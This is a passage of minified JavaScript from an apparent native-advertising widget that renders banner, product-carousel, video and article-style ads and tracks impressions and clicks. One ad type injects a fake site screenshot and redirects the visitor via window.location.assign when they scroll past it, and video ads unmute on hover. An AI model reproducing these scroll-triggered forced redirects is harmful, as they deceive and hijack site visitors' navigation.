e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.aspect=this.pd.isVertical?.833333:.25}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this,r=o.SJ,d=o.banner,p=o.pd,c=o.isSticky,v=o.turboHeight,h=o.turboFormat,u=p.$target,g="map"===d.subtype,f="immap"===d.subtype,m=r._env.devices.isMobile;u.insertAdjacentHTML("afterbegin",function(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=t.banner,n=V(t,e,i),o="map"===t.subtype,r="immap"===t.subtype,a=e.isVertical,d=e.smallTurbo,l=e.turbo,p=e.nativeContentBorderColor,c="#"+(t.buttonBackground||N);if(n.push("s-BHR "+(o||r?"s-pl9":"")),t.disableLinkify=o||r,l||t.sticky||!a||n.push("s-Ckw"),l||t.sticky){var v=F;t.bannerLabel=t.bannerLabel&&t.bannerLabel.replace(v," "),t.bannerLabel2=t.bannerLabel2&&t.bannerLabel2.replace(v," "),l&&n.push("s-wce "+(d?"s-Qf2":""))}t.button=o?t.button:t.nativeContentButtonText;var h={container:"border-color: #"+(p||"e3e3e3")+";",btn:"background:"+c+";"},u=".sj-"+s+" .s-IgQ:hover {\n    background: #"+(t.buttonBackgroundHover||Q)+"!important;\n  }",A="";t.useCustomLogo&&t.customLogo&&!l&&!t.sticky&&(A=z(D(t.customLogo),"s-qlr"));var g="";g=l?'<sjdiv class="s-k3d" data-sj-click="image" style="background-image: url(\''+t.image+"');\"><sjdiv>"+D(t.image)+"</sjdiv></sjdiv>":z(D(t.image),"s-k3d",'data-sj-click="image"');var f="";t.button&&(f=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+h.btn+'"'));var m,b=r?"":'<sjdiv class="s-G7N">'+f+"</sjdiv>",y=l?Z(t.text,{strict:!1,maxLength:160}):t.text,j='<sjdiv class="s-peM" data-sj-click="text">'+(A+z(t.title,"s-qKQ")+z(y,"s-FiH","data-sj-truncate"))+" "+b+"</sjdiv>";return r&&(m='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:'+c+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>'),t.classes=n,t.styles=h,"<style>"+u+"</style>"+W(t,e,g+j,m)}(d,p)),d.map={},this.$banner=i("sjdiv",u),this.$container=i(".s-kmh",u),this.$btn=i(".s-IgQ",u);var b=Qt(this),y=g?Kt.bind(this):this.onClick;(g||f)&&(Xt(this,f),f&&te(this),n(s(".s-LqL a",u),(function(t){t.href=A(d,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));(this.$container.addEventListener("click",(function(t){t.stopPropagation();var i=a(t.target,"[data-sj-click]");if(i&&e.showEventSent){var s=i.getAttribute("data-sj-click");if(d.clicked||m&&b.indexOf(s)<0)return t.preventDefault(),void(d.clicked&&e.sendEvent("dbl-clk"));y(t)}else t.preventDefault()})),c)&&i(".s-y1w",p.$target).addEventListener("click",Tt.bind(this));if(h||c){var j=i("[data-sj-truncate]",u),x=c?180:v;X(this.$banner,j,{maxHeight:x,maxLength:180})}else Gt(u),window.addEventListener("resize",l((function(){Gt(u)}),200))},e.prototype.checkVisibility=function(){t.prototype.checkVisibility.call(this);"immap"===this.banner.subtype&&ee(this)},e}(Ft),se=function t(e,i){this.el=e,this.config={duration:300,perPage:4,onChange:function(){}},v(this.config,i),this.resolvePerPage(),this.elWidth=e.offsetWidth,this.items=[].slice.call(e.children),this.current=0,this.transformProp=t.getTransformProp(),this.resizeHandler=this.resizeHandler.bind(this),this.init()};function ne(t,e,s){var n=i(".s-dgj",t),o=i(".s-cyb",t),r=i(".s-xBM",t),a=new se(n,{onChange:function(){var t=this.current;o.classList.remove("s-RYc"),r.classList.remove("s-RYc"),0===t&&r.classList.add("s-RYc"),t+s===e.length&&o.classList.add("s-RYc")},perPage:s});return r.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.prev()})),o.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),a.next()})),a}se.getTransformProp=function(){return"string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform"},se.prototype.init=function(){window.addEventListener("resize",this.resizeHandler),this.build()},se.prototype.build=function(){var t=this,e=t.el,i=t.config,s=t.items,n=t.perPage;e.style.webkitTransition="all "+i.duration+"ms ease-out",e.style.transition="all "+i.duration+"ms ease-out",this.slideToCurrent();for(var o=0;o<s.length;o++){s[o].style.width=100/n+"%"}},se.prototype.resolvePerPage=function(){if("object"!=typeof this.config.perPage)this.perPage=this.config.perPage;else for(var t in this.perPage=1,this.config.perPage)window.innerWidth>=t&&(this.perPage=this.config.perPage[t])},se.prototype.prev=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.max(s-t,0),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.next=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.min(s+t,e.length-i),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.slideToCurrent=function(){var t=this,e=t.el,i=t.current,s=t.elWidth,n=t.perPage,o=t.transformProp,r=-1*i*(s/n);e.style[o]="translate3d("+r+"px, 0, 0)"},se.prototype.resizeHandler=function(){this.resolvePerPage(),this.current+this.perPage>this.items.length&&(this.current=this.items.length<=this.perPage?0:this.items.length-this.perPage),this.elWidth=this.el.offsetWidth,this.build()};var oe=function(t,e,i){void 0===i&&(i={}),this.data=e.showcase||e,this.target=t,this.bnnr=e,this.pd=i,this.opts={lineHeight:1.25,maxItems:i.duplex?4:2,moreItems:2},this.injectID=e.banner,this.classes=V(e,i),this.classes.push("s-IAR"),this.items=this.data.goods||[],this.containerWidth=i.hint.width||740,this.bnnr.bannerType=e.bannerType||"branding",this.html=this._template(),this.target&&(this.target.insertAdjacentHTML("afterbegin",this.html),this.init())};oe.prototype.init=function(t){var e=this;t&&(this.target=i(t));var s=this.pd,n=this.target;if(this.containerWidth=i(".s-hTt",n).clientWidth||this.containerWidth,this.perPage=this.containerWidth<=690?3:4,s.isVertical){var o=i(".s-unB",n);o&&(this.hideItems(),o.addEventListener("click",(function(t){t.preventDefault();var i=d("sj:scsm",{id:s.id});document.dispatchEvent(i),e.showMore(t)})))}else{this.resizeItems();var r=this.items,a=r.length;this.perPage<a&&(i(".s-Ula",n).classList.add("s-Ula--active"),ne(n,r,this.perPage))}},oe.prototype.hideItems=function(){for(var t=s(".s-qnS",this.target),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-eiV")}},oe.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-eiV",this.target),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-eiV"),n===i.length-1&&(e.style.display="none")}},oe.prototype.genGoods=function(t,e,i){var s=this.data,n=t.price||t.description,o=s.goodsOldPriceStrike?"s-zs9":"",r=t.useOldPrice&&t.oldPrice?z(t.oldPrice,"s-ozV "+o,'style="'+i.oldPriceText+'"'):"",a=n?'<sjdiv class="s-yP7">'+z(n,"s-uRi",'style="'+i.priceText+'"')+" "+r+"</sjdiv>":"",d=z(D(t.image),"s-WOx","data-sj-click"),l=t.text&&t.text.length?z(t.text,"s-RIz",'style="'+i.desc+'" data-sj-click'):"",p=z(t.button||s.button,"s-e2w",'style="'+i.btn+'" data-sj-click="btn"'),c='<sjdiv class="s-l9b">'+d+'<sjdiv class="s-L0Q" style="'+i.text+'"><sjdiv class="s-y8p" style="'+i.name+'" data-sj-click>'+t.name+"</sjdiv>"+l+'<sjdiv class="s-MGU">'+a+" "+p+"</sjdiv></sjdiv></sjdiv>";return $(t.url,c,"s-qnS",'data-id="'+t.id+'" '+i.goods)},oe.prototype.genCSS=function(){var t=this.opts.lineHeight,e=this.data,i=e.color,s=e.titleColor,n=e.titleBold,o=e.goodsNameColor,r=e.goodsNameBold,a=e.goodsTextColor,d=e.goodsTextBold,l=e.goodsPriceColor,p=e.goodsPriceBold,c=e.goodsOldPriceColor,v=e.goodsOldPriceBold,h="#"+(i||N);return{block:"\n        border-top: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";\n        border-bottom: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";",goods:"",btn:"background-color: "+h+";",title:"\n        color: #"+(s||"363636")+";\n        font-weight: "+(n?"bold":"normal")+";",text:"line-height: "+t+";",desc:"\n        color: #"+(a||"949494")+";\n        font-weight: "+(d?"bold":"normal")+";",navSvg:h,name:"\n        color: #"+(o||"212121")+";\n        font-weight: "+(r?"bold":"normal")+";",priceText:"\n        color: #"+(l||N)+";\n        font-weight: "+(p?"bold":"normal")+";",oldPriceText:"\n        color: #"+(c||"b1b1b1")+";\n        font-weight: "+(v?"bold":"normal")+";",moreBtn:"color: "+h+";",moreSvg:h}},oe.prototype.resizeItems=function(){for(var t=s(".s-L0Q",this.target),e=0;e<t.length;e+=1){var i=t[e];this._truncate(i)}},oe.prototype._truncate=function(t){var e=this.opts.lineHeight;if(t=i(".s-RIz",t)){var s=t.offsetHeight,n=parseFloat(window.getComputedStyle(t).getPropertyValue("font-size")),o=Math.round(n*e*3);o<s&&(t.style.height=o+"px")}},oe.prototype._template=function(){var t=this,e=this,i=e.items,s=e.containerWidth,n=e.pd,o=e.classes,r=e.data,a=e.bnnr,d=e.injectID,l=n.duplex,p=this.opts.maxItems,c=this.genCSS(),v=[],h=i.length,u=h<4&&(100/h).toFixed(5);u&&(c.goods='style="width: '+u+'%"'),n.isVertical||(1===h?o.push("s-pQo s-bJO"):h<=2&&s>550?o.push("s-pQo"):3===i.length&&o.push("s-wh7"));var A=!l&&r.useLogo&&r.logo?z(D(r.logo),"s-gLR"):"",g=z(P.leftNav(c.navSvg),"s-smK s-xBM s-RYc",'data-nav="prev"'),f=z(P.rightNav(c.navSvg),"s-smK s-cyb",'data-nav="next"'),m=n.isVertical&&i.length>p?'<sjdiv class="s-unB" style="'+c.moreBtn+'">'+P.load(c.moreSvg)+" Показать ещё...</sjdiv>":"",b="";b=l&&(r.titleImage||r.titleImageV)?D(n.isVertical?r.titleImageV:r.titleImage):z(r.title,"s-QgO",'style="'+c.title+'"'),i.forEach((function(e,i){v.push(t.genGoods(e,i,c))}));var y=z(v.join(""),"s-Ygz s-dgj"),j=".sj-"+d+" .s-e2w:hover {\n      background-color: #"+(r.buttonBackgroundHover||Q)+"!important;\n    }";return'<sjdiv class="'+o.join(" ")+'"><style>'+j+"</style>"+(l?"":Y(a))+'<sjdiv class="s-Ula" style="'+c.block+'"><sjdiv class="s-tCN '+(A?"s-l0d":"")+'">'+A+" "+b+'</sjdiv><sjdiv class="s-hTt">'+g+'<sjdiv class="s-dJY">'+y+" "+m+"</sjdiv>"+f+"</sjdiv></sjdiv>"+(l?"":U(a))+"</sjdiv>"};var re=function(t){function e(e,i,s){void 0===s&&(s={}),t.call(this,e,i,s),e.pixelAudit=e.showcase.pixelAudit;var n=this.banner.st;this.showDelay=s.showDelay||null!=n?1e3*n:(this.banner.type,1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var t=this.banner,e=this.pd,s=e.$target;!t.brn&&!t.hopper&&!e.duplex&&this.sendEvent("top",{},!0),t.showcase.goods.forEach((function(t){t.url=A(t,t.url)})),new oe(s,t,e),Lt(this),this.$banner=i("sjdiv",s),this.$container=i(".s-Ula",s),this.setListeners()},e.prototype.setListeners=function(){var t=this;n(s(".s-qnS",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))})),this.pd.isVertical&&document.addEventListener("sj:scsm",(function(e){e.detail.id===t.pd.id&&t.sendEvent("scsm")}))},e.prototype.checkVisibility=function(){var t=this,e=t.$container,i=t.banner,s=t.showDelay,n=t.viewPoints;if(!(i.hopper&&!i.hopper.clicked||this.showEventSent&&0===n.length)){var o=i.brn||i.hopper;j(e,i)&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(Ht(this),o&&this.cumulativeTime>0&&(i.pixelAudit&&!i.pixelCalled&&(dt(i,i.pixelAudit),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)}},e.prototype.handleUrl=function(t){if(t.stopPropagation(),null!==a(t.target,"[data-sj-click]")&&this.showEventSent){var e=this.banner,i=t.currentTarget.getAttribute("data-id");e.clicked||this.sendEvent("native-clk",{it:t.isTrusted}),e.clicked=!0,this.sendEvent("goods-clk-"+i)}else t.preventDefault()},e}(Ft);function ae(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=V(t,e,i),n="map"===t.subtype,o="immap"===t.subtype,r=null!=t.videoTemplate?Number(t.videoTemplate):1;s.push("s-oI4 "+(n||o?"s-B11":""),"s-WNF-"+r),t.disableLinkify=n||o;var a="",d="";if(t.useCustomBackground){s.push("s-LaI"),1==r&&(t.customBackgroundHorizontal=t.customBigBgHorizontal);var l=t.customBackgroundVertical,p=t.customBackgroundHorizontal;l&&(a='background-image: url("'+l+'");'),p&&(d='background-image: url("'+p+'");')}var c="ffffff";t.useCustomBackground&&t.backgroundColor&&(c=t.backgroundColor);var h,u={poster:t.poster};t.videoURL&&!e.preview?h=st(t.videoURL,u):h='<sjdiv class="s-YcV"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var A={};if(A[r>=1?"inner":"container"]="background-color: #"+c+";"+at(d),r>1){var g=e.$target&&e.$target.getBoundingClientRect().width,f=a?g?Math.round(g/1.7)+"px":"200px":"auto";A=v(A,{container:"font-size: "+t.textFontSize+"px;",logo:"text-align: "+t.titleAlign+";",title:"\n        font-family: "+(at(t.titleFont)||"inherit")+";\n        font-size: "+t.titleFontSize+"px;\n        font-weight: "+(t.titleBold?"bold":"normal")+";\n        color: #"+t.titleColor+";\n        text-align: "+t.titleAlign+";\n      ",text:"\n        color: #"+t.textColor+";\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.textBold?"bold":"normal")+";\n        text-align: "+t.textAlign+";\n      ",content:e.isVertical?"min-height: "+f+";"+at(a):"",btnWrapper:"\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",btn:"background-color: #"+t.buttonBackground+"; color: #"+t.buttonColor+";"})}var m=t.notReplay?"":z(it("replay","40 40"),"s-mWP s-YIH"),b=t.noAudio?"":z("","s-mWP s-FfY"),y="\n    "+(0===r?z(it("bigPlay","60 60"),"s-mWP s-Z4Y"):"")+"\n    "+z("","s-mWP s-AFe")+"\n    "+b+"\n    "+m+"\n  ",j=t.useCustomLogo&&t.customLogo?z(D(t.customLogo),"s-qlr",'style="'+A.logo+'"'):"",x=t.useTitle&&t.title?z(t.title,"s-qKQ",'style="'+A.title+'"'):"",w=t.useText&&(t.textHTML||t.text)?z(t.textHTML||t.text,"s-FiH",'style="'+A.text+'"'):"",k="";t.button&&(k=z(t.button,"s-IgQ",'data-sj-click="btn" style="'+A.btn+'"'));var I=t.useButton&&!o?'<sjdiv class="s-G7N" style="'+A.btnWrapper+'">'+k+"</sjdiv>":"",S="";(j||x||w||I)&&(S=z(j+x+w+I,"s-peM",'data-sj-click="text" style="'+A.content+'"'));var R='<sjdiv class="s-l1Y" data-sj-click="video"><sjdiv class="s-UM9">'+h+" "+y+"</sjdiv></sjdiv>"+S,L="";(0===r&&(L+='<sjdiv class="s-N9A" style="'+(e.isVertical?at(a):"")+'"></sjdiv>'),o)&&(L+='<sjdiv class="s-CyQ">'+(t.mapTitle?z(t.mapTitle,"s-qKQ",'style="color:#'+t.buttonBackground+'"'):"")+'<sjdiv class="s-QOv"></sjdiv></sjdiv>');return t.classes=s,t.styles=A,W(t,e,R,L)}function de(t,e){var s,n=e.uaData||{},o=i(".s-UM9",t),r=i("video",t),a=i(".s-Z4Y",t),l=i(".s-AFe",t),p=i(".s-FfY",t),c=i(".s-YIH",t),v=!0,h=(!!(s=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(s[2]))>=66||function(){var t=navigator.userAgent.match(/Firefox\/([0-9]+)\./);return!!t&&parseInt(t[1])}()>=66,u=it("playBtn","25 25"),A=it("pauseBtn","25 25"),g=it("volumeOff"),f=it("volumeOn");function m(t){p&&(p.innerHTML=t?g:f)}function b(t){a&&"play"===t&&(a.style.display="none"),l.innerHTML="play"===t?A:u}if(r){if(m(r.muted),b("pause"),r.addEventListener("ended",(function(){v=r.muted,o.classList.add("s-WCn"),this.setAttribute("paused","true")})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.play()})),l.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var e=r.paused?"play":"pause";r[e](),b(e),r.setAttribute("paused","pause"===e)})),c&&c.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var i=d("vastRewind",{id:e.id});o.classList.remove("s-WCn"),r.play(),r.setAttribute("paused",!1),r.muted=v,document.dispatchEvent(i)})),r.addEventListener("play",(function(){p&&(p.style.display="block",m(r.muted)),n.isMobile&&(l.style.display="block"),b("play")})),r.addEventListener("pause",(function(){b("pause")})),!n.isMobile&&!n.isTablet&&!h){var y=null,j=0;r.volume=j,null!=p&&(p.style.display="block"),o.addEventListener("mouseenter",(function(){r.muted=!1,y||(m(!1),y=setInterval((function(){r||clearInterval(y),(j=r.volume+.1)>=1&&(clearInterval(y),j=1),r.volume=j}),200))})),o.addEventListener("mouseleave",(function(){r.muted=!0,r.volume=0,clearInterval(y),y=null,m(!0)}))}p&&(h||n.isMobile)&&p.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.muted=v=!r.muted,m(r.muted)}))}}var le=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd.$target;o.template=o.videoTemplate,o.map={};var a="map"===o.subtype,d="immap"===o.subtype;(r.insertAdjacentHTML("afterbegin",ae(o,this.pd)),this.$banner=i("sjdiv",r),this.$video=i("video",r),this.$container=i(".s-kmh",r),a||d)&&(Xt(this,d),d&&te(this),n(s(".s-LqL a",r),(function(t){t.href=A(o,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));de(r,this.pd),this.initListeners(),rt(r)},e.prototype.initListeners=function(){var t=this,e=this,i=e.banner,s=e.pd,n=e.SJ,o="map"===i.subtype,r=Boolean(i.hopper),d=n._env.devices.isMobile,p=Qt(this),c="data-sj-click",v=o?Kt.bind(this):this.onClick;this.$container.addEventListener("click",(function(e){e.stopPropagation();var s=a(e.target,"[data-sj-click]");if(s&&t.showEventSent){var n=s.getAttribute(c);if(i.clicked||p.indexOf(n)<0||r&&!d&&"btn"!=n)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));v(e)}else e.preventDefault()})),qt(this),window.addEventListener("resize",l((function(){rt(s.$target)}),200))},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),_t(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay,a=this.banner.pixelAudit,d=i.hopper&&!i.hopper.clicked,l=i.brn||i.hopper;if(!d){if(this._checkAutoPlay(),(o.hasPlayed||n)&&!R()){var p=1e3*s.currentTime,c=n?r:p;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=q.intervalDelay),c>=r&&!this.showEventSent&&(Ht(this),l&&(a&&!i.pixelCalled&&(dt(i,a),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),p>=q.intervalDelay&&Bt(this,p),Nt(this,p)}"immap"===i.subtype&&ee(this)}},e}(Ft);function pe(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=N,n=V(t,e,i),o=e.nativeContentButtonColor||s,r=e.styles.title||"color: #424242;",a=e.styles.subTitle||"font-size: 16px; color: #424242;",d=e.styles.text||"",l="superhop"===t.bannerType,p=e.isVertical;n.push("s-R5y "+(l?"s-R5y--superhop":"")),e.isVertical&&(r+=e.styles.titleV||"",a+=e.styles.subTitleV||"",d+=e.styles.textV||"");var c={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"color: #"+o+";",title:r,text:d},v=".s-lT8 .sj-h1 {"+r+"} .s-lT8 .sj-h2 {"+a+"}",h=z(D(t.image),"s-k3d",'data-sj-click="image"'),u=z((t.button||"Читать полностью...")+it("arrowDown",!1),"s-IgQ",'style="'+c.btn+'"'),A=t.bannerLabel?z(t.bannerLabel,"s-F5u"):"",g=z('<sjdiv class="s-nu7">'+(t.bannerLabel2||"")+"</sjdiv>","s-F5u"),f=l?"":'<sjdiv class="s-G7N" data-sj-click="btn">'+u+"</sjdiv>",m='<sjdiv class="s-qKQ" style="'+at(c.title)+'">'+t.title+"</sjdiv>",b=t.author?'<sjdiv class="s-dcE">'+t.author+"</sjdiv>":"",y='<sjdiv class="s-peM s-VXq" style="'+at(c.text)+'"><sjdiv class="s-HD1 s-KQh">'+(l&&p?"":h)+'<sjdiv class="s-FiH s-lT8" data-sj-click="text">'+(m+b)+" "+(l&&p?h:"")+" "+t.announce+'</sjdiv></sjdiv><sjdiv class="s-C2T"><sjdiv class="s-FiH s-lT8">'+t.text+"</sjdiv>"+(A+g)+"</sjdiv>"+f+"</sjdiv>";return t.classes=n,t.styles=c,t.disableLabel=!0,t.disableLinkify=!0,"<style>"+v+"</style>"+W(t,e,y)}var ce=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,d=r.$target;d.insertAdjacentHTML("afterbegin",pe(o,r)),setTimeout((function(){!function(t){var e=i(".s-KQh",t);function s(){e.style.height=e.offsetHeight-30+"px"}var n=i("img",t),o=n&&n.getAttribute("src");n&&!n.complete&&o?b(o,(function(){s()})):s()}(d)}),0),this.$banner=o.$banner=i("sjdiv",d),this.$container=i(".s-kmh",d);var l=Qt(this),p=this.SJ._env.devices.isMobile,c=function(t){t.stopPropagation(),o.clicked?this.sendEvent("link-clk"):t.preventDefault()}.bind(this);this.clickableHandler=function(t){var i=a(t.target,"[data-sj-click]");if(i){var s=i.getAttribute("data-sj-click");p&&l.indexOf(s)<0||e.show(t)}},this.$container.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault()})),this.$container.addEventListener("click",this.clickableHandler),n(s("a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",c)}));var v=s(".s-lT8 sjdiv[data-id]",d);this.initAds(v),n(s(".s-Grs a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",c)}))},e.prototype.initAds=function(t){var e,s,o=this,r=o.$banner,a=o.banner,d=o.pd,l=o.showDelay,p=[],c=[],v=i(".s-C2T",r);n(t,(function(t){for(var e,i,s=t.getAttribute("data-id").split(","),n=0;n<s.length;n++){var o=s[n];if(i=a.elems[o]){e=o,i.appid=o,c.push(i);break}}if(i){var r=gt(d,e);r.duplex=!1,r.$target=t,r.disableFooter=!0,p.push(r)}})),c.forEach((function(t){var n=t.subtype,o=t.appid,r=p.filter((function(t){return t.id===o}))[0];if(r){t.pagehash=a.pagehash,t.hopper=a,t.st=l/1e3;var c,h,u=t.bannerLabel2;if(u){var A=i(".s-F5u > .s-nu7",v),g=a.bannerLabel2||s?"<br>":"";A.insertAdjacentHTML("beforeend",g+u),s=!0}if(("map"===n||"immap"===n)&&(c=v,h=J(t),c.insertAdjacentHTML("beforeend",h),t.productId&&!e)){var f=G("Источник цен: Ютека");i(".s-R5y > .s-LqL",d.$target).insertAdjacentHTML("beforeend",f),e=!0}Ge(t,r)}}))},e.prototype.show=function(){var t=this.$banner,e=this.banner;if(!e.clicked){t.classList.add("s-J4u"),e.clicked=!0,this.$container.removeEventListener("click",this.clickableHandler),this.sendEvent("native-clk");var i=d("sj:active",{id:e.banner});t.dispatchEvent(i),e.pxact&&dt(e,e.pxact)}},e.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=s.pixelAudit,r=s.brn,a=T(i,s);t||(a>=50&&(this.cumulativeTime+=q.intervalDelay),this.cumulativeTime>=n&&!this.showEventSent&&(Ht(this),r&&this.cumulativeTime>0&&(o&&!s.pixelCalled&&(dt(s,o),s.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=q.intervalDelay&&Bt(this,this.cumulativeTime)),s.auto&&!s.clicked&&this.showEventSent&&this.show(),a>=30&&s.clicked&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,this.sendEvent("hv")))}},e}(Ft);var ve=function(t){function o(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st,o=e.siteDelay;this.viewPoints=[2e3],this.showDelay=s.showDelay||null!=n?1e3*n:5e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0,this.canInitializeSite=!0,this.prevScroll=window.scrollY+window.innerHeight,this.siteDelay=o&&1e3*o||2e4}return t&&(o.__proto__=t),o.prototype=Object.create(t&&t.prototype),o.prototype.constructor=o,o.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;o.clicked=!0,a.insertAdjacentHTML("afterbegin",pe(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-gZc",a),n(s(".s-kmh a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",(function(t){t.stopPropagation(),e.sendEvent("link-clk")}))})),this.initNestedAd()},o.prototype.initNestedAd=function(){var t=this,s=t.$banner,n=t.banner,o=t.pd,r=i(".s-C2T",s),a=i(".s-lT8",r);for(var d in n.elems){var l=n.elems[d];l.appid=d,l.pagehash=n.pagehash,l.hopper=n;var p=gt(o,d);p.disableFooter=!0,p.$target=e("sjdiv");var c=l.bannerLabel2;if(c){var v=i(".s-F5u > .s-nu7",r),h=n.bannerLabel2?"<br>":"";v.insertAdjacentHTML("beforeend",h+c)}a.appendChild(p.$target),Ge(l,p);break}},o.prototype.initToSite=function(){if(this.canInitializeSite){var t=this,e=t.$banner,s=t.banner,n=t.pd.isVertical?s.screenshot_m:s.screenshot;if(n){this.canInitializeSite=!1,s.siteRect={};var o=e.getBoundingClientRect(),r=Math.floor(window.scrollY+o.bottom);document.body.insertAdjacentHTML("beforeend",function(t){var e=t.image,i=t.icon,s=t.title,n='<sjdiv class="sj-site" style="top:'+t.position+'px;"><sjdiv class="sj-site__panel">'+function(t){return t?'<sjdiv class="sj-site__icon" style="background-image: url(\''+t+"')\"></sjdiv>":""}(i)+'<sjdiv class="sj-site__title">'+s+'</sjdiv></sjdiv><img class="s-IEI" src="'+e+'"></sjdiv>';return n}({image:n,title:s.screenshot_url,icon:s.screenshot_icon,position:r})),this.$site=i(".sj-site")}}},o.prototype.checkVisibility=function(){if(!R()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=e.$site,r=T(i,s);r>0&&(this.cumulativeTime+=q.intervalDelay),t||this.cumulativeTime>0&&this.cumulativeTime>=n&&(Ht(this),Bt(this,this.cumulativeTime));var a=s.rect,d=a.top+a.height;if(this.canInitializeSite&&window.scrollY+window.innerHeight+100>d&&(this.canInitializeSite=!1),this.cumulativeTime>=this.siteDelay&&this.canInitializeSite&&this.initToSite(),o&&!s.redirect){var l=s.siteRect,p=T(o,l),c=d+.8*l.rect.height,v=window.scrollY+window.innerHeight;p<=0&&(o.style.top=Math.floor(d)+"px");var h=this.showEventSent&&this.prevScroll<c&&v>=c;if(this.prevScroll=v,h){s.redirect=!0;try{window.location.assign(s.url)}catch(t){this.sendEvent("r-error",{e:t}),o.parentNode.removeChild(o),this.$site=null}}}r>0&&(this.rTime+=q.intervalDelay,this.rTime>=5e3&&(this.rTime=0,s.startRead||(this.sendEvent("start-read"),s.startRead=!0),this.sendEvent("hv")))}},o}(Ft),he=function(t){this.ctx=t};he.matches=function(t,e){var i="string"==typeof e?[e]:e,s=t.matches||t.matchesSelector||t.msMatchesSelector||t.webkitMatchesSelector;if(s){var n=!1;return i.every((function(e){return!s.call(t,e)||(n=!0,!1)})),n}return!1},he.prototype.getContexts=function(){var t=[];return(null==this.ctx?[]:NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):[this.ctx]).forEach((function(e){var i=t.filter((function(t){return t.contains(e)})).length>0;-1!==t.indexOf(e)||i||t.push(e)})),t},he.prototype.createIterator=function(t,e,i){return 